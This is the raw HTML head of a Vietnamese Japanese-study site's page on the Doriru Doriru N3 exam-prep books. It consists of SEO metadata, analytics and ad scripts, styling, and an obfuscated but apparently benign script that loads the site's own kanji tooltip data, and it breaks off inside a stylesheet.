

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/
body_size: 43778
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='dmca-site-verification' content='dnZaQlpVaXVCMVBsaVZCTCt2bTVNWEtUNTd6SHcxc2pIWlBOMWV5Uzl0VT01' />
    <meta property="fb:app_id" content="728089908876734"/>
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!--
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet" />
    <link href="/search_extension/css/main.css" rel="stylesheet" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script src="/search_extension/js/jquery.hideseek.min.js"></script>
    <script src="/search_extension/js/jquery.cm.accordion.js"></script>
-->    <!--<link href="/assets/css/bootstrap4.min.css" rel="stylesheet"/>-->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/css/bootstrap.min.css">
    <!--<script src="/assets/js/jquery-3.4.1.min.js"></script>-->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

    
	<!--
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
        <link href="/assets/css/flashcard.css" rel="stylesheet" type="text/css">
        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
				-->
	    <script>
        jQuery(document).ready(function($) {
            /*Tooltip Kanji*/
            $('.entry-content').each(function () {
                var container = $(this);
                var textNodes = getTextNodes(container);
                textNodes.each(function () {
                    var textNode = $(this);
                    var text = textNode.text();
                    var replacedText = '';

                    for (var i = 0; i < text.length; i++) {
                        var char = text[i];
                        if (isKanjiCharacter(char)) {
                            replacedText += '<span class="new-tooltip kanji-url">'+char+'</span>';
                        } else {
                            replacedText += char;
                        }
                    }
                    textNode.replaceWith(replacedText);
                });
            });

            /*XLDT*/
            var _0x374e24=_0x3220;function _0x532c(){var _0x559b6a=['wrap','1dhaiOK','set','parse','4918904wXkhad','nghia','then','4890263gBtQBG','han_viet','10bbKioF','<ruby></ruby>','utf-8','2188328ltaSAS','</b><div\x20class=\x27dropdown-divider\x20my-3\x27></div>\x20<span\x20class=\x27content-tooltip-nghia\x27>Nghĩa:\x20','kanji','<b\x20class=\x22content-tooltip-hanviet\x22>','784318GeSzAG','6jrAymv','has','text','forEach','7031401TlqhyO','get','each','/\x22\x20onclick=\x22gtag(\x27event\x27,\x20\x27Cach_nho_va_giai_nghia_button_click\x27,\x20{\x20\x27event_category\x27:\x20\x27Post\x20button\x20click\x27,\x20\x27event_label\x27:\x20\x27Cach\x20nho\x20va\x20giai\x20nghia\x20kanji\x20button\x20click\x27\x20});\x22><i\x20class=\x22fa\x20fa-lightbulb-o\x22\x20aria-hidden=\x22true\x22></i>\x20Cách\x20nhớ\x20và\x20Giải\x20nghĩa</a></span></span></span>','parent','.kanji-url','4594195qvdGTX','append','24xcEpOC','length','6456395xIOVHT','ruby','decode','6daCCrV','27HebCOW'];_0x532c=function(){return _0x559b6a;};return _0x532c();}function _0x3220(_0x33018b,_0x373e15){var _0x532c96=_0x532c();return _0x3220=function(_0x32206c,_0x549d83){_0x32206c=_0x32206c-0x11f;var _0x33b9b6=_0x532c96[_0x32206c];return _0x33b9b6;},_0x3220(_0x33018b,_0x373e15);}(function(_0x510ede,_0x35a402){var _0x5f1e72=_0x3220,_0x42a54b=_0x510ede();while(!![]){try{var _0xb8891c=parseInt(_0x5f1e72(0x13f))/0x1*(-parseInt(_0x5f1e72(0x12a))/0x2)+-parseInt(_0x5f1e72(0x12b))/0x3*(-parseInt(_0x5f1e72(0x126))/0x4)+parseInt(_0x5f1e72(0x135))/0x5+parseInt(_0x5f1e72(0x13c))/0x6*(parseInt(_0x5f1e72(0x121))/0x7)+parseInt(_0x5f1e72(0x142))/0x8*(-parseInt(_0x5f1e72(0x13d))/0x9)+parseInt(_0x5f1e72(0x123))/0xa*(-parseInt(_0x5f1e72(0x139))/0xb)+-parseInt(_0x5f1e72(0x137))/0xc*(-parseInt(_0x5f1e72(0x12f))/0xd);if(_0xb8891c===_0x35a402)break;else _0x42a54b['push'](_0x42a54b['shift']());}catch(_0x2c46c1){_0x42a54b['push'](_0x42a54b['shift']());}}}(_0x532c,0xecbc9),fetch(atob('aHR0cHM6Ly93d3cudGllbmduaGF0ZG9uZ2lhbi5jb20vanNfZGF0YS9kbG9pamZ1aGVvbGx1RGRrYUFpdWVqbnUyNjYzODNUNjMzampuZmE4M2pBLnRleHQ='))[_0x374e24(0x120)](_0x360707=>_0x360707[_0x374e24(0x12d)]())[_0x374e24(0x120)](_0x28c23a=>{var _0x22a58d=_0x374e24;const _0x1b2442=atob(_0x28c23a),_0x110427=new TextDecoder(_0x22a58d(0x125)),_0x3618d2=_0x110427[_0x22a58d(0x13b)](new Uint8Array(_0x1b2442[_0x22a58d(0x138)])['map']((_0x2e56c9,_0x44173f)=>_0x1b2442['charCodeAt'](_0x44173f))),_0x4d161f=JSON[_0x22a58d(0x141)](_0x3618d2);var _0x3ad0aa=new Map();_0x4d161f[_0x22a58d(0x12e)](function(_0x4a4c78){var _0x3f90de=_0x22a58d,_0x223b8d=_0x3f90de(0x129)+_0x4a4c78[_0x3f90de(0x122)]+_0x3f90de(0x127)+_0x4a4c78[_0x3f90de(0x11f)];+'</span>',_0x3ad0aa[_0x3f90de(0x140)](_0x4a4c78[_0x3f90de(0x128)],_0x223b8d);}),$(_0x22a58d(0x134))[_0x22a58d(0x131)](function(){var _0x5604eb=_0x22a58d,_0x5df5ed=$(this)[_0x5604eb(0x12d)]();if(_0x3ad0aa[_0x5604eb(0x12c)](_0x5df5ed))$(this)[_0x5604eb(0x136)]('<span\x20class=\x22new-tooltip-content\x22><span\x20class=\x22new-tooltip-text\x22><span\x20class=\x22new-tooltip-inner\x22>'+_0x3ad0aa[_0x5604eb(0x130)](_0x5df5ed)+'\x20<br><a\x20class=\x22btn\x20btn-info\x20mt-4\x20content-tooltip-giainghia-btn\x22\x20href=\x22https://www.tiengnhatdongian.com/kanji/giai-nghia-kanji-'+_0x5df5ed+_0x5604eb(0x132));else{}var _0x1307f8=$(this)[_0x5604eb(0x133)](),_0x194188=![];for(var _0x442cbb=0x0;_0x442cbb<0x3;_0x442cbb++){if(_0x1307f8['is'](_0x5604eb(0x13a))){_0x194188=!![];break;}_0x1307f8=_0x1307f8[_0x5604eb(0x133)]();}!_0x194188&&$(this)[_0x5604eb(0x13e)](_0x5604eb(0x124));});}));

            /*Xử lý khi tooltip bị tràn viền*/
            $(".kanji-url").click(function() {
                var tooltipContent = $(this).find(".new-tooltip-content");
                var tooltipContentWidth = tooltipContent.width();
                var offset = tooltipContent.offset();
                var left = offset.left;
                var top = offset.top;
                var windowWidth = $(window).width();
                var overflowLeft = left < 0;
                var overflowRight = left + tooltipContentWidth > windowWidth;
                var overflowSize = 0;
                if (overflowLeft) {
                    $(this).addClass("tooltioOverflowed");
                    overflowSize = Math.abs(left);
                    tooltipContent.css("left", overflowSize + 20 + "px");
                } else if (overflowRight) {
                    $(this).addClass("tooltioOverflowed");
                    overflowSize = left + tooltipContentWidth - windowWidth;
                    tooltipContent.css("left", -overflowSize + "px");
                }
            });
        });
        /*Function tooltip kanji*/
        // Lấy tất cả các nút văn bản con của một phần tử
        function getTextNodes(element) {
            var textNodes = [];

            element.contents().each(function() {
                if (this.nodeType === Node.TEXT_NODE) {
                    textNodes.push(this);
                } else {
                    textNodes.push.apply(textNodes, getTextNodes($(this)));
                }
            });

            return $(textNodes);
        }
        // Kiểm tra xem một ký tự có phải là chữ kanji hay không
        function isKanjiCharacter(char) {
            var charCode = char.charCodeAt(0);
            if (char === '々') {
                return true;
            }
            else if (char === 'ヶ') {
                return true;
            }
            else {
                return (charCode >= 0x4e00 && charCode <= 0x9fff) || (charCode >= 0x3400 && charCode <= 0x4dbf);
            }
        }
        /*End Function tooltip kanji*/
    </script>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/js/bootstrap.min.js"></script>
	
    <!--Load css/js file học từ vựng mimikara oboeru N3-->
	


	<!--
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet" />
-->    <!--<script src="https://www.googleoptimize.com/optimize.js?id=OPT-PVVK43J"></script>-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-139645182-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-139645182-1');
    </script>
    <!--Thông báo khôi phục quảng cáo bị chặn không có tiêu đề-->
    <script async src="https://fundingchoicesmessages.google.com/i/pub-2888971251362255?ers=1" nonce="_6xebCKJozvsQcP80n8ttg"></script><script nonce="_6xebCKJozvsQcP80n8ttg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

    <!--google adsense-->
    <!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({
			google_ad_client: "ca-pub-2888971251362255",
			enable_page_level_ads: true
		});
	</script>-->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https://www.tiengnhatdongian.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": {
          "@type": "EntryPoint",
          "urlTemplate": "https://www.tiengnhatdongian.com/?s={search_term_string}&id=11123"
        },
        "query-input": "required name=search_term_string"
      }
    }
    </script>

    <script type="application/ld+json">{
        "@context": "https://schema.org/",
        "@type": "CreativeWorkSeries",
        "name": "Tổng Hợp Toàn Bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&amp;ドリル日本語能力試験N3",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "bestRating": "5",
            "ratingCount": "100"
        }
    }
    </script>
    <script data-ad-client="ca-pub-2888971251362255" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <!--AMP Adsense-->
    <!--<script async custom-element="amp-auto-ads"
            src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
    </script>-->
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Tổng Hợp Toàn Bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&amp;ドリル日本語能力試験N3</title>
<meta name="description" content="Doriru Doriru N3 là bộ sách tổng hợp các đề kiểm tra và giáo trình ôn luyện cho kỳ thi JLPT N3. Bộ sách cho phép rèn luyện 5 kỹ năng: Ngữ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tổng Hợp Toàn Bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&amp;ドリル日本語能力試験N3" />
<meta property="og:description" content="Doriru Doriru N3 là bộ sách tổng hợp các đề kiểm tra và giáo trình ôn luyện cho kỳ thi JLPT N3. Bộ sách cho phép rèn luyện 5 kỹ năng: Ngữ" />
<meta property="og:url" content="https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/" />
<meta property="og:site_name" content="TIẾNG NHẬT ĐƠN GIẢN" />
<meta property="article:publisher" content="https://www.facebook.com/groups/2266072430314877/" />
<meta property="article:section" content="Giáo Trình" />
<meta property="og:updated_time" content="2025-03-25T14:09:13+07:00" />
<meta property="og:image" content="https://www.tiengnhatdongian.com/wp-content/uploads/2021/08/sach-luyen-thi-Doriru-Doriru-N3-.png" />
<meta property="og:image:secure_url" content="https://www.tiengnhatdongian.com/wp-content/uploads/2021/08/sach-luyen-thi-Doriru-Doriru-N3-.png" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Sách Luyện Thi Doriru Doriru N3" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-08-07T16:42:52+07:00" />
<meta property="article:modified_time" content="2025-03-25T14:09:13+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tổng Hợp Toàn Bộ Sách Luyện Thi Doriru Doriru N3 Mới Nhất | ドリル&amp;ドリル日本語能力試験N3" />
<meta name="twitter:description" content="Doriru Doriru N3 là bộ sách tổng hợp các đề kiểm tra và giáo trình ôn luyện cho kỳ thi JLPT N3. Bộ sách cho phép rèn luyện 5 kỹ năng: Ngữ" />
<meta name="twitter:image" content="https://www.tiengnhatdongian.com/wp-content/uploads/2021/08/sach-luyen-thi-Doriru-Doriru-N3-.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="ADMIN" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.tiengnhatdongian.com/#organization","name":"mst_admin","url":"https://tiengnhatdongian.com","sameAs":["https://www.facebook.com/groups/2266072430314877/"],"logo":{"@type":"ImageObject","@id":"https://www.tiengnhatdongian.com/#logo","url":"https://tiengnhatdongian.com/wp-content/uploads/2018/08/cropped-logo-2-1.png","contentUrl":"https://tiengnhatdongian.com/wp-content/uploads/2018/08/cropped-logo-2-1.png","caption":"TI\u1ebeNG NH\u1eacT \u0110\u01a0N GI\u1ea2N","inLanguage":"vi","width":"45","height":"45"}},{"@type":"WebSite","@id":"https://www.tiengnhatdongian.com/#website","url":"https://www.tiengnhatdongian.com","name":"TI\u1ebeNG NH\u1eacT \u0110\u01a0N GI\u1ea2N","publisher":{"@id":"https://www.tiengnhatdongian.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://www.tiengnhatdongian.com/wp-content/uploads/2021/08/sach-luyen-thi-Doriru-Doriru-N3-.png","url":"https://www.tiengnhatdongian.com/wp-content/uploads/2021/08/sach-luyen-thi-Doriru-Doriru-N3-.png","width":"810","height":"450","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tiengnhatdongian.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.tiengnhatdongian.com/giao-trinh/","name":"Gi\u00e1o Tr\u00ecnh"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/","name":"T\u1ed5ng h\u1ee3p to\u00e0n b\u1ed9 S\u00e1ch Luy\u1ec7n Thi Doriru Doriru N3 M\u1edbi Nh\u1ea5t | \u30c9\u30ea\u30eb&#038;\u30c9\u30ea\u30eb\u65e5\u672c\u8a9e\u80fd\u529b\u8a66\u9a13N3"}}]},{"@type":"WebPage","@id":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/#webpage","url":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/","name":"T\u1ed5ng H\u1ee3p To\u00e0n B\u1ed9 S\u00e1ch Luy\u1ec7n Thi Doriru Doriru N3 M\u1edbi Nh\u1ea5t | \u30c9\u30ea\u30eb&amp;\u30c9\u30ea\u30eb\u65e5\u672c\u8a9e\u80fd\u529b\u8a66\u9a13N3","datePublished":"2021-08-07T16:42:52+07:00","dateModified":"2025-03-25T14:09:13+07:00","isPartOf":{"@id":"https://www.tiengnhatdongian.com/#website"},"primaryImageOfPage":{"@id":"https://www.tiengnhatdongian.com/wp-content/uploads/2021/08/sach-luyen-thi-Doriru-Doriru-N3-.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/#breadcrumb"}},{"@type":"Person","@id":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/#author","name":"ADMIN","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37fc0cc276aeb0648e2fa3b080eb7878c9e48cd7da83c29377bec0b78a22850a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37fc0cc276aeb0648e2fa3b080eb7878c9e48cd7da83c29377bec0b78a22850a?s=96&amp;d=mm&amp;r=g","caption":"ADMIN","inLanguage":"vi"},"sameAs":["https://tiengnhatdongian.com/"],"worksFor":{"@id":"https://www.tiengnhatdongian.com/#organization"}},{"@type":"Article","headline":"T\u1ed5ng H\u1ee3p To\u00e0n B\u1ed9 S\u00e1ch Luy\u1ec7n Thi Doriru Doriru N3 M\u1edbi Nh\u1ea5t | \u30c9\u30ea\u30eb&amp;\u30c9\u30ea\u30eb\u65e5\u672c\u8a9e\u80fd\u529b\u8a66\u9a13N3","keywords":"S\u00e1ch Luy\u1ec7n Thi Doriru Doriru N3","datePublished":"2021-08-07T16:42:52+07:00","dateModified":"2025-03-25T14:09:13+07:00","articleSection":"Gi\u00e1o Tr\u00ecnh, Gi\u00e1o Tr\u00ecnh N3","author":{"@id":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/#author","name":"ADMIN"},"publisher":{"@id":"https://www.tiengnhatdongian.com/#organization"},"description":"Doriru Doriru N3 l\u00e0 b\u1ed9 s\u00e1ch t\u1ed5ng h\u1ee3p c\u00e1c \u0111\u1ec1 ki\u1ec3m tra v\u00e0 gi\u00e1o tr\u00ecnh \u00f4n luy\u1ec7n cho k\u1ef3 thi JLPT N3. B\u1ed9 s\u00e1ch cho ph\u00e9p r\u00e8n luy\u1ec7n 5 k\u1ef9 n\u0103ng: Ng\u1eef","name":"T\u1ed5ng H\u1ee3p To\u00e0n B\u1ed9 S\u00e1ch Luy\u1ec7n Thi Doriru Doriru N3 M\u1edbi Nh\u1ea5t | \u30c9\u30ea\u30eb&amp;\u30c9\u30ea\u30eb\u65e5\u672c\u8a9e\u80fd\u529b\u8a66\u9a13N3","@id":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/#richSnippet","isPartOf":{"@id":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/#webpage"},"image":{"@id":"https://www.tiengnhatdongian.com/wp-content/uploads/2021/08/sach-luyen-thi-Doriru-Doriru-N3-.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://www.tiengnhatdongian.com/tong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://www.tiengnhatdongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiengnhatdongian.com%2Ftong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://www.tiengnhatdongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiengnhatdongian.com%2Ftong-hop-toan-bo-sach-luyen-thi-doriru-doriru-n3-n3-moi-nhat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 